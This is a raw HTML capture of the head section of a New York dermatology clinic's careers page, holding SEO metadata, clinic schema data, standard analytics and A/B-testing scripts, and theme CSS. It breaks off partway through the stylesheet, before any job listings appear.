

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/about/careers/page/114/
body_size: 49767
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>


<body class="paged wp-singular page-template-default page page-id-33851 page-child parent-pageid-6172 paged-114 page-paged-114 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db" data-show-both-modals="false">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Careers - Laser NY</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center offers exciting dermatology jobs in New York for qualified professionals. Apply now to join our leading team of experts." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/about/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Careers - Laser NY" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center offers exciting dermatology jobs in New York for qualified professionals. Apply now to join our leading team of experts." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/about/careers/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T05:52:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/about/careers/","url":"https://www.laserskinsurgery.com/about/careers/","name":"Careers - Laser NY","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2023-08-09T23:12:13+00:00","dateModified":"2025-06-02T05:52:50+00:00","description":"Laser & Skin Surgery Center offers exciting dermatology jobs in New York for qualified professionals. Apply now to join our leading team of experts.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/about/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/about/careers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/about/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fabout%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fabout%2Fcareers%2F&#038;format=xml" />
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light 